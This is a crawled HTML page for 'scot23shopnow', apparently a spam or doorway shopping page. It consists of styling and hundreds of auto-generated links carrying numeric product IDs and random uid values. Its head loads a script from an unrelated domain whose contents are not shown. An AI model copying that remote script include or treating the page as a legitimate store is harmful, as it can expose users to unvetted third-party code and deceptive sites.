

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://scot23shopnow.pages.dev/?pes=32977903368&uid=dXGxBw25W0
body_size: 19917
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="scot23shopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>scot23shopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">scot23shopnow.pages.dev</a></h1><p>scot23shopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32844304014&uid=vxdfVhbtTc">32844304014</a></li>
<li><a href="/?pes=1005001968885077&uid=tbWE3GoeCR">1005001968885077</a></li>
<li><a href="/?pes=4001340506639&uid=EaNoC3uaSf">4001340506639</a></li>
<li><a href="/?pes=1005001937076371&uid=EsojZOdVA8">1005001937076371</a></li>
<li><a href="/?pes=4001237891063&uid=bibJ9p8TFj">4001237891063</a></li>
<li><a href="/?pes=4001142522517&uid=JJWAUVUKv4">4001142522517</a></li>
<li><a href="/?pes=1005001920844101&uid=gMTVU3zr64">1005001920844101</a></li>
<li><a href="/?pes=1005002409307435&uid=Nszyy24KvO">1005002409307435</a></li>
<li><a href="/?pes=32848450877&uid=rgKhWS33op">32848450877</a></li>
<li><a href="/?pes=1005002727636402&uid=Aw55Mrvo8S">1005002727636402</a></li>
<li><a href="/?pes=4000418270447&uid=4V1ddf8E8G">4000418270447</a></li>
<li><a href="/?pes=32803740912&uid=n2RtOjTB7k">32803740912</a></li>
<li><a href="/?pes=4000287720096&uid=NLjQO5Bygr">4000287720096</a></li>
<li><a href="/?pes=32870225932&uid=CjYhm92oMb">32870225932</a></li>
<li><a href="/?pes=1005001854381432&uid=OFOZ9MHjS0">1005001854381432</a></li>
<li><a href="/?pes=4000394733168&uid=b2fS3fwgev">4000394733168</a></li>
<li><a href="/?pes=10000020136558&uid=reZ1eiCkc5">10000020136558</a></li>
<li><a href="/?pes=32525606345&uid=MYP2BOpcEc">32525606345</a></li>
<li><a href="/?pes=4000995501675&uid=3yxMywyw6l">4000995501675</a></li>
<li><a href="/?pes=32919581789&uid=Lxscd4NXHw">32919581789</a></li>
<li><a href="/?pes=1005001290998954&uid=5qitn6Is4E">1005001290998954</a></li>
<li><a href="/?pes=1005001823251858&uid=rkTvgedisU">1005001823251858</a></li>
<li><a href="/?pes=4000584695648&uid=7bcaZkoY0o">4000584695648</a></li>
<li><a href="/?pes=1005002473063443&uid=KBH5SEIpdY">1005002473063443</a></li>
<li><a href="/?pes=4000186778381&uid=kxAcsJSNIA">4000186778381</a></li>
<li><a href="/?pes=4000608757064&uid=Dk7VwAbZV9">4000608757064</a></li>
<li><a href="/?pes=1005001523993102&uid=0r80JO2t94">1005001523993102</a></li>
<li><a href="/?pes=4001116175537&uid=2igmeL54QZ">4001116175537</a></li>
<li><a href="/?pes=33059714510&uid=AUSMnsdGHX">33059714510</a></li>
<li><a href="/?pes=32758438384&uid=Hnn6iHhFUV">32758438384</a></li>
<li><a href="/?pes=33057656638&uid=6zf0ZL0DKH">33057656638</a></li>
<li><a href="/?pes=1005001836832447&uid=BDbw2VXGcU">1005001836832447</a></li>
<li><a href="/?pes=1005001855198082&uid=NTGymtuzpx">1005001855198082</a></li>
<li><a href="/?pes=1005002289772484&uid=pY0zoHQahO">1005002289772484</a></li>
<li><a href="/?pes=1005001941866578&uid=8Lur5S32sI">1005001941866578</a></li>
<li><a href="/?pes=1005002534159284&uid=CCP5lhVnFa">1005002534159284</a></li>
<li><a href="/?pes=1005002302539538&uid=2LsPBWTwhS">1005002302539538</a></li>
<li><a href="/?pes=1005002312409778&uid=Fdv6f63GQv">1005002312409778</a></li>
<li><a href="/?pes=1005001889611408&uid=lWLc8t2Ou8">1005001889611408</a></li>
<li><a href="/?pes=4000388263796&uid=zTgvdRbmAW">4000388263796</a></li>
<li><a href="/?pes=1005001901470151&uid=ARzBIXa02r">1005001901470151</a></li>
<li><a href="/?pes=33013577741&uid=IOoifkw4oS">33013577741</a></li>
<li><a href="/?pes=1005001905297997&uid=SimPI89LhR">1005001905297997</a></li>
<li><a href="/?pes=1005002532766354&uid=l0k0OsCMhd">1005002532766354</a></li>
<li><a href="/?pes=4001237013406&uid=dBKaz45lL7">4001237013406</a></li>
<li><a href="/?pes=32857852672&uid=EfMlk9PKG0">32857852672</a></li>
<li><a href="/?pes=32910540978&uid=5jzy86DMiP">32910540978</a></li>
<li><a href="/?pes=4001079540049&uid=EtJcsoETts">4001079540049</a></li>
<li><a href="/?pes=4000370555219&uid=olVtX8Iczv">4000370555219</a></li>
<li><a href="/?pes=1005001451388513&uid=NVZgdaCX3o">1005001451388513</a></li>
<li><a href="/?pes=32914939375&uid=j5LL8UDvAC">32914939375</a></li>
<li><a href="/?pes=32878229775&uid=vGGs7tw65C">32878229775</a></li>
<li><a href="/?pes=1005001749159992&uid=OtqtDTiTEn">1005001749159992</a></li>
<li><a href="/?pes=4001107388350&uid=gGZTGUWI6m">4001107388350</a></li>
<li><a href="/?pes=32913069484&uid=OVMfJJbsI2">32913069484</a></li>
<li><a href="/?pes=32847526030&uid=pKymSeg7bi">32847526030</a></li>
<li><a href="/?pes=4000399406235&uid=TzmnmiPiDr">4000399406235</a></li>
<li><a href="/?pes=32390368313&uid=dJdOycTPZ2">32390368313</a></li>
<li><a href="/?pes=1005002682868647&uid=w2EFjbfFZP">1005002682868647</a></li>
<li><a href="/?pes=32811829479&uid=q3msihRBGG">32811829479</a></li>
<li><a href="/?pes=1005002221018515&uid=wovDTeDR07">1005002221018515</a></li>
<li><a href="/?pes=32861933954&uid=5GBtY9qYsl">32861933954</a></li>
<li><a href="/?pes=4001087556515&uid=HXEQlHSGdX">4001087556515</a></li>
<li><a href="/?pes=1005001577411519&uid=RWD0QKW9dt">1005001577411519</a></li>
<li><a href="/?pes=1005002605536117&uid=6Mij5HoOSa">1005002605536117</a></li>
<li><a href="/?pes=4000037605502&uid=WtPjUEhN7h">4000037605502</a></li>
<li><a href="/?pes=4001152201272&uid=DvOTV2v969">4001152201272</a></li>
<li><a href="/?pes=4000012806709&uid=Df8JRqVzIR">4000012806709</a></li>
<li><a href="/?pes=4001240335756&uid=eHdjBVF9r7">4001240335756</a></li>
<li><a href="/?pes=4001291816967&uid=DE6qV4PS34">4001291816967</a></li>
<li><a href="/?pes=1005001885803155&uid=i3lSPd8d5M">1005001885803155</a></li>
<li><a href="/?pes=1005001686244350&uid=KQPcz3Y2Pv">1005001686244350</a></li>
<li><a href="/?pes=1005002126197926&uid=Ct270S4vra">1005002126197926</a></li>
<li><a href="/?pes=32764450516&uid=xrpATA6AVv">32764450516</a></li>
<li><a href="/?pes=4000597213243&uid=kIWDLaasUf">4000597213243</a></li>
<li><a href="/?pes=4000450713348&uid=GNIu7sqL6R">4000450713348</a></li>
<li><a href="/?pes=4000295071154&uid=f0nycIENaP">4000295071154</a></li>
<li><a href="/?pes=4001248536363&uid=4mYFdsZYoh">4001248536363</a></li>
<li><a href="/?pes=1005001370508147&uid=8ZBE0xaz3L">1005001370508147</a></li>
<li><a href="/?pes=1005002219207508&uid=0Z9aCRxHfM">1005002219207508</a></li>
<li><a href="/?pes=4000010445108&uid=HQ6khYCtvy">4000010445108</a></li>
<li><a href="/?pes=1005001584830691&uid=uWPfiQZeIc">1005001584830691</a></li>
<li><a href="/?pes=1005002638411861&uid=lJlUD1MU6e">1005002638411861</a></li>
<li><a href="/?pes=1005001930809948&uid=MkKTAEZQTQ">1005001930809948</a></li>
<li><a href="/?pes=1005001839515417&uid=amhIBf0wWj">1005001839515417</a></li>
<li><a href="/?pes=32908794883&uid=FvvEVm32nR">32908794883</a></li>
<li><a href="/?pes=1005001812109598&uid=qC1ix23vxI">1005001812109598</a></li>
<li><a href="/?pes=1005002661094827&uid=upnbt8f2KI">1005002661094827</a></li>
<li><a href="/?pes=32806435355&uid=YpeC4v2e5c">32806435355</a></li>
<li><a href="/?pes=32812197057&uid=hM5MOERNgL">32812197057</a></li>
<li><a href="/?pes=4000364846320&uid=HVxTV4nxZM">4000364846320</a></li>
<li><a href="/?pes=4001209268499&uid=CTg7AzJiBP">4001209268499</a></li>
<li><a href="/?pes=4000666709723&uid=MSiYacMn6Z">4000666709723</a></li>
<li><a href="/?pes=4000082887938&uid=SUhPFEru6P">4000082887938</a></li>
<li><a href="/?pes=32756893063&uid=HKuj9wJzkQ">32756893063</a></li>
<li><a href="/?pes=32915184946&uid=7YnoLft0Dx">32915184946</a></li>
<li><a href="/?pes=4000551740326&uid=xDCcmpV9vh">4000551740326</a></li>
<li><a href="/?pes=32710490402&uid=p6fm5Zp5hh">32710490402</a></li>
<li><a href="/?pes=1005001566998485&uid=FwWkgSaZ9d">1005001566998485</a></li>
<li><a href="/?pes=32858946415&uid=Owt6QRoyjO">32858946415</a></li>
<li><a href="/?pes=4000337747377&uid=KD95zzHen0">4000337747377</a></li>
<li><a href="/?pes=1005002043216121&uid=SGlS07JmjZ">1005002043216121</a></li>
<li><a href="/?pes=4000027416588&uid=dLSY5z9PZW">4000027416588</a></li>
<li><a href="/?pes=32998581067&uid=rVDYKR6otz">32998581067</a></li>
<li><a href="/?pes=1005001566683785&uid=j00gLgzpig">1005001566683785</a></li>
<li><a href="/?pes=4001062374379&uid=6uBenfcGaA">4001062374379</a></li>
<li><a href="/?pes=4000806249735&uid=SgwkgqUmhL">4000806249735</a></li>
<li><a href="/?pes=1005001725521217&uid=A3iP6rhFaG">1005001725521217</a></li>
<li><a href="/?pes=4001072101064&uid=lQkUuyq8Kv">4001072101064</a></li>
<li><a href="/?pes=4000393143595&uid=7EbhwHX91w">4000393143595</a></li>
<li><a href="/?pes=4001145915679&uid=ShCxLE1fCu">4001145915679</a></li>
<li><a href="/?pes=1005001555513219&uid=NRQTgHekDX">1005001555513219</a></li>
<li><a href="/?pes=32261267736&uid=F21HAoARDk">32261267736</a></li>
<li><a href="/?pes=1005002485273453&uid=sy1U9w2mAU">1005002485273453</a></li>
<li><a href="/?pes=32891730908&uid=n7cNT6pAZB">32891730908</a></li>
<li><a href="/?pes=1005001757701481&uid=QlNfSGAVBi">1005001757701481</a></li>
<li><a href="/?pes=4001096323698&uid=ib1jlMANnT">4001096323698</a></li>
<li><a href="/?pes=4001119163032&uid=yK77jFOR90">4001119163032</a></li>
<li><a href="/?pes=32870635562&uid=sahZonNp3R">32870635562</a></li>
<li><a href="/?pes=4000266329086&uid=sIXMtv06u7">4000266329086</a></li>
<li><a href="/?pes=1005001780261854&uid=7jpMtfytop">1005001780261854</a></li>
<li><a href="/?pes=4000598242543&uid=gDvahqceU0">4000598242543</a></li>
<li><a href="/?pes=4001095562472&uid=OmLCqTX6gV">4001095562472</a></li>
<li><a href="/?pes=1005001621939268&uid=Pf89Hy9NuZ">1005001621939268</a></li>
<li><a href="/?pes=4000141450740&uid=eWGCXIyWM5">4000141450740</a></li>
<li><a href="/?pes=4000459031826&uid=MqcaakQoHs">4000459031826</a></li>
<li><a href="/?pes=4000028173601&uid=Wv0Q1R5GYI">4000028173601</a></li>
<li><a href="/?pes=33053024612&uid=O3nChIigab">33053024612</a></li>
<li><a href="/?pes=1005001948720559&uid=97ZFNsi4kd">1005001948720559</a></li>
<li><a href="/?pes=1005001462929379&uid=cHgXYm18SB">1005001462929379</a></li>
<li><a href="/?pes=4000445203860&uid=KJu231xcn2">4000445203860</a></li>
<li><a href="/?pes=1005001587390949&uid=etG1r1vhdb">1005001587390949</a></li>
<li><a href="/?pes=32998824276&uid=dhu4zy1uxo">32998824276</a></li>
<li><a href="/?pes=33054422077&uid=9U0bLeBvFn">33054422077</a></li>
<li><a href="/?pes=4000906527558&uid=fc9WlG9Q8w">4000906527558</a></li>
<li><a href="/?pes=4001180634623&uid=jviIqGsMZx">4001180634623</a></li>
<li><a href="/?pes=4000132865627&uid=goRrOICiP7">4000132865627</a></li>
<li><a href="/?pes=4000235490411&uid=7S2uri1UEj">4000235490411</a></li>
<li><a href="/?pes=1005002161484961&uid=Es55X5xgpW">1005002161484961</a></li>
<li><a href="/?pes=1005002284390861&uid=KMxpnaq1Xi">1005002284390861</a></li>
<li><a href="/?pes=32814661080&uid=QL1wxuu7DT">32814661080</a></li>
<li><a href="/?pes=32599542781&uid=9T0GOXiypu">32599542781</a></li>
<li><a href="/?pes=4001174321175&uid=3ARdkHobE0">4001174321175</a></li>
<li><a href="/?pes=4001295276222&uid=QWKM1hsWYC">4001295276222</a></li>
<li><a href="/?pes=4000593806571&uid=irN3kdKUqR">4000593806571</a></li>
<li><a href="/?pes=1005001895748225&uid=fGOJzfOhSr">1005001895748225</a></li>
<li><a href="/?pes=4001248858704&uid=yAQ6ldCpSn">4001248858704</a></li>
<li><a href="/?pes=1005002065050742&uid=R8a8Jy7yJJ">1005002065050742</a></li>
<li><a href="/?pes=32503109653&uid=TCgg7R1Hg1">32503109653</a></li>
<li><a href="/?pes=1005001300675564&uid=YckWsJcJvj">1005001300675564</a></li>
<li><a href="/?pes=1005001677809026&uid=Dt1O8EKMTw">1005001677809026</a></li>
<li><a href="/?pes=4000219499506&uid=LDecIBigQK">4000219499506</a></li>
<li><a href="/?pes=1005002783826491&uid=m1pNvXifRd">1005002783826491</a></li>
<li><a href="/?pes=32958677738&uid=h0jFSa0aXl">32958677738</a></li>
<li><a href="/?pes=32949725432&uid=th70l9ubtG">32949725432</a></li>
<li><a href="/?pes=1005002660754274&uid=BLwofI2VEG">1005002660754274</a></li>
<li><a href="/?pes=4000218654252&uid=64o6ksc27w">4000218654252</a></li>
<li><a href="/?pes=1005001804290989&uid=6M8BJQeImO">1005001804290989</a></li>
<li><a href="/?pes=4000778266289&uid=aoWcv7CxJj">4000778266289</a></li>
<li><a href="/?pes=33041233280&uid=NuOE0GYkjc">33041233280</a></li>
<li><a href="/?pes=1005001933920406&uid=kylqZIzJXn">1005001933920406</a></li>
<li><a href="/?pes=4000613086293&uid=Rj1U1KmfAN">4000613086293</a></li>
<li><a href="/?pes=32988368387&uid=qy4F1EqyQD">32988368387</a></li>
<li><a href="/?pes=33060574363&uid=u6D7WryeuK">33060574363</a></li>
<li><a href="/?pes=32877260598&uid=LeMPq3cN7O">32877260598</a></li>
<li><a href="/?pes=4000784737295&uid=H7X54ldXI3">4000784737295</a></li>
<li><a href="/?pes=4000205860516&uid=tvl0bfEM3T">4000205860516</a></li>
<li><a href="/?pes=694434349&uid=FV5eH4Slun">694434349</a></li>
<li><a href="/?pes=4001156176297&uid=nUoAVds6DM">4001156176297</a></li>
<li><a href="/?pes=32974810979&uid=C8RL3oWspW">32974810979</a></li>
<li><a href="/?pes=32851682797&uid=JVawDJkvma">32851682797</a></li>
<li><a href="/?pes=1005002032071756&uid=4EEQjfdtcl">1005002032071756</a></li>
<li><a href="/?pes=1005002056378297&uid=d6olq85Bwn">1005002056378297</a></li>
<li><a href="/?pes=33001804990&uid=ZycD2uYc3f">33001804990</a></li>
<li><a href="/?pes=4000555883989&uid=E0l1tygz6O">4000555883989</a></li>
<li><a href="/?pes=1005001626147333&uid=d26NfDo0zN">1005001626147333</a></li>
<li><a href="/?pes=4000848057460&uid=LRgTYHw7AR">4000848057460</a></li>
<li><a href="/?pes=1005001762785298&uid=abe5wLJOeW">1005001762785298</a></li>
<li><a href="/?pes=4000631577825&uid=jWl2EXjfXB">4000631577825</a></li>
<li><a href="/?pes=32933510427&uid=uGctAoc5FB">32933510427</a></li>
<li><a href="/?pes=4000537739874&uid=CA7b38i5nY">4000537739874</a></li>
<li><a href="/?pes=1005001655188235&uid=5QLxmhWSDu">1005001655188235</a></li>
<li><a href="/?pes=32979454730&uid=lIDkwHmNoj">32979454730</a></li>
<li><a href="/?pes=4000483418228&uid=3njwyy1Vi6">4000483418228</a></li>
<li><a href="/?pes=1005001715672621&uid=LiauNQkRIA">1005001715672621</a></li>
<li><a href="/?pes=32916576381&uid=ZOX9dwiun0">32916576381</a></li>
<li><a href="/?pes=1005002577491838&uid=V8Z2ZaOYfN">1005002577491838</a></li>
<li><a href="/?pes=33058228432&uid=r1yhZbWFAP">33058228432</a></li>
<li><a href="/?pes=1005001780427199&uid=lwanr2kU0r">1005001780427199</a></li>
<li><a href="/?pes=1005001714232727&uid=XhFvC4aVRy">1005001714232727</a></li>
<li><a href="/?pes=1005001812069166&uid=8afVTEtdfc">1005001812069166</a></li>
<li><a href="/?pes=33045608484&uid=ffhdX2b96L">33045608484</a></li>
<li><a href="/?pes=1005001563529619&uid=SlrUFyXUv5">1005001563529619</a></li>
<li><a href="/?pes=1005001581868030&uid=6c4Fky826J">1005001581868030</a></li>
<li><a href="/?pes=1005001988001917&uid=Vx9YtqAhad">1005001988001917</a></li>
<li><a href="/?pes=1005001939989674&uid=vwsDKRyWie">1005001939989674</a></li>
<li><a href="/?pes=33003644932&uid=TnOMViOtV7">33003644932</a></li>
<li><a href="/?pes=4000063493562&uid=E8o027Akxc">4000063493562</a></li>
<li><a href="/?pes=32831707772&uid=gVbMa2kUUq">32831707772</a></li>
<li><a href="/?pes=33012125598&uid=DxsvpUZ60q">33012125598</a></li>
<li><a href="/?pes=1005002262505523&uid=bpyeKNbdFB">1005002262505523</a></li>
<li><a href="/?pes=32879401245&uid=kuC0cM1yZg">32879401245</a></li>
<li><a href="/?pes=4001200594338&uid=0xjJgVTaz4">4001200594338</a></li>
<li><a href="/?pes=4001031862199&uid=eYO5hsMpQd">4001031862199</a></li>
<li><a href="/?pes=4001053974012&uid=s4nNCw0MpF">4001053974012</a></li>
<li><a href="/?pes=1005002570331117&uid=cVjXn5K0I0">1005002570331117</a></li>
<li><a href="/?pes=32850447040&uid=6JeRAaxxYv">32850447040</a></li>
<li><a href="/?pes=4000773475354&uid=I7nringUyu">4000773475354</a></li>
<li><a href="/?pes=32857211564&uid=T5l2WiMvek">32857211564</a></li>
<li><a href="/?pes=1005001314304153&uid=vfdD2bLet1">1005001314304153</a></li>
<li><a href="/?pes=32595591034&uid=4E6rpWUycp">32595591034</a></li>
<li><a href="/?pes=4000014942057&uid=Z4NC55NA5a">4000014942057</a></li>
<li><a href="/?pes=4000785308468&uid=f7vzZus0pT">4000785308468</a></li>
<li><a href="/?pes=1005002112986001&uid=EptrlEjdac">1005002112986001</a></li>
<li><a href="/?pes=1005002131059222&uid=lN5z3dPkA8">1005002131059222</a></li>
<li><a href="/?pes=1005002306722019&uid=25ISqRiOcL">1005002306722019</a></li>
<li><a href="/?pes=33053902254&uid=isOdXajcFK">33053902254</a></li>
<li><a href="/?pes=1005001901119865&uid=70DPlUJvzk">1005001901119865</a></li>
<li><a href="/?pes=32849734430&uid=sqnOSTS2Jb">32849734430</a></li>
<li><a href="/?pes=4000592544742&uid=wfUcibs4X7">4000592544742</a></li>
<li><a href="/?pes=1005001499537899&uid=37dMrgxp6u">1005001499537899</a></li>
<li><a href="/?pes=1005001477023319&uid=x87CEQpBhw">1005001477023319</a></li>
<li><a href="/?pes=4000329768442&uid=AZBVFPedmg">4000329768442</a></li>
<li><a href="/?pes=1005002119417145&uid=WFNKnsat1S">1005002119417145</a></li>
<li><a href="/?pes=32854499466&uid=PjceH9kUgZ">32854499466</a></li>
<li><a href="/?pes=4000112592155&uid=OMaRlpaKdR">4000112592155</a></li>
<li><a href="/?pes=33019006721&uid=CmgKfK9Jrb">33019006721</a></li>
<li><a href="/?pes=32979163409&uid=fskKvLyLyK">32979163409</a></li>
<li><a href="/?pes=1005002055466828&uid=uxVYIK1tgv">1005002055466828</a></li>
<li><a href="/?pes=32872511088&uid=tvY76LJHmN">32872511088</a></li>
<li><a href="/?pes=4000197251395&uid=B0JebRkML5">4000197251395</a></li>
<li><a href="/?pes=4000337109729&uid=TMf8dUaNfn">4000337109729</a></li>
<li><a href="/?pes=1005001447393518&uid=ugeIhTGqjC">1005001447393518</a></li>
<li><a href="/?pes=1005002474836874&uid=vbs1VatJd4">1005002474836874</a></li>
<li><a href="/?pes=32817895739&uid=Jf6joTYWzA">32817895739</a></li>
<li><a href="/?pes=1005002483537971&uid=UMXrndY6Au">1005002483537971</a></li>
<li><a href="/?pes=32901451411&uid=90ZUC6NNnL">32901451411</a></li>
<li><a href="/?pes=4000850579606&uid=i7x0hOOAIr">4000850579606</a></li>
<li><a href="/?pes=32966586942&uid=pBcLQr49w9">32966586942</a></li>
<li><a href="/?pes=1005001765186744&uid=TrvfChugNT">1005001765186744</a></li>
<li><a href="/?pes=4001155820708&uid=gcdKl8k8Mo">4001155820708</a></li>
<li><a href="/?pes=4001219520849&uid=smfyjDTKvQ">4001219520849</a></li>
<li><a href="/?pes=1005001339224991&uid=oUslJ2Pgqr">1005001339224991</a></li>
<li><a href="/?pes=4000154001865&uid=VXN4Zk0TAS">4000154001865</a></li>
<li><a href="/?pes=4001066827126&uid=gioctZE4Uk">4001066827126</a></li>
<li><a href="/?pes=1005001431676659&uid=hxH8LYfQAq">1005001431676659</a></li>
<li><a href="/?pes=1005001704976678&uid=GiZgofotPu">1005001704976678</a></li>
<li><a href="/?pes=1005002694991310&uid=3HGcy0niru">1005002694991310</a></li>
<li><a href="/?pes=1005001333975084&uid=yjfyzAVxVY">1005001333975084</a></li>
<li><a href="/?pes=1005001337681085&uid=0vH9LVYTHf">1005001337681085</a></li>
<li><a href="/?pes=4001005961862&uid=dP1wMvQXdY">4001005961862</a></li>
<li><a href="/?pes=4000720136361&uid=j3EWf6teMJ">4000720136361</a></li>
<li><a href="/?pes=32666536167&uid=IwqzPpDmJ0">32666536167</a></li>
<li><a href="/?pes=1005001519640481&uid=tu9rZYnbQa">1005001519640481</a></li>
<li><a href="/?pes=1005001303608296&uid=jrsc4g9X9P">1005001303608296</a></li>
<li><a href="/?pes=4001197483457&uid=fnoVeTzcH7">4001197483457</a></li>
<li><a href="/?pes=1005001370168009&uid=DcxvQ9FfKd">1005001370168009</a></li>
<li><a href="/?pes=32833950496&uid=VZFd10XL6p">32833950496</a></li>
<li><a href="/?pes=1005002640957502&uid=ZvsSgcTsbX">1005002640957502</a></li>
<li><a href="/?pes=1005001582200757&uid=oX4F0BR95U">1005001582200757</a></li>
<li><a href="/?pes=4000007986981&uid=a5ckUuVTUK">4000007986981</a></li>
<li><a href="/?pes=1005002337975605&uid=x9xy4JmS08">1005002337975605</a></li>
<li><a href="/?pes=1005001694285423&uid=PGkR6Xh81a">1005001694285423</a></li>
<li><a href="/?pes=4000138870219&uid=RfeMVkltiz">4000138870219</a></li>
<li><a href="/?pes=1005001603839982&uid=U1AgkufgPF">1005001603839982</a></li>
<li><a href="/?pes=4000989937313&uid=42yT6HtIiU">4000989937313</a></li>
<li><a href="/?pes=4001077538763&uid=YpnpOPyHuI">4001077538763</a></li>
<li><a href="/?pes=32864050376&uid=Gu9yFnFYX7">32864050376</a></li>
<li><a href="/?pes=32779924550&uid=qAXvACR48p">32779924550</a></li>
<li><a href="/?pes=1005002212912807&uid=aqFE3thtjT">1005002212912807</a></li>
<li><a href="/?pes=4001340728879&uid=6F8o5JbVXA">4001340728879</a></li>
<li><a href="/?pes=33038377624&uid=YibCwkNXsS">33038377624</a></li>
<li><a href="/?pes=4001248237735&uid=0bbTW78mXM">4001248237735</a></li>
<li><a href="/?pes=4000787133869&uid=Ov8gEeJoIA">4000787133869</a></li>
<li><a href="/?pes=1005001718668238&uid=kEmznSMshb">1005001718668238</a></li>
<li><a href="/?pes=4000199009943&uid=Whm4FelAHH">4000199009943</a></li>
<li><a href="/?pes=1005001525459771&uid=4s8RnjFZRA">1005001525459771</a></li>
<li><a href="/?pes=4000385891194&uid=CbINsoqzRp">4000385891194</a></li>
<li><a href="/?pes=4000975675604&uid=uNTKpAEU8a">4000975675604</a></li>
<li><a href="/?pes=1005002199760895&uid=jAnpO3ptBm">1005002199760895</a></li>
<li><a href="/?pes=4000370101755&uid=ddgwebqncc">4000370101755</a></li>
<li><a href="/?pes=1005002433873478&uid=3Gys1omQH6">1005002433873478</a></li>
<li><a href="/?pes=1005002384185138&uid=3wEfaj3iNF">1005002384185138</a></li>
<li><a href="/?pes=32954646025&uid=SpzabCkqPa">32954646025</a></li>
<li><a href="/?pes=1005002346380882&uid=MzBrNo2UJK">1005002346380882</a></li>
<li><a href="/?pes=33060110650&uid=aZR2TW3JXF">33060110650</a></li>
<li><a href="/?pes=32984767916&uid=w3odiX5c8Q">32984767916</a></li>
<li><a href="/?pes=4000685073211&uid=PVMIF3D1Rj">4000685073211</a></li>
<li><a href="/?pes=4000206371335&uid=vwYLKr9C05">4000206371335</a></li>
<li><a href="/?pes=1005001940125073&uid=QFjNTnIWUT">1005001940125073</a></li>
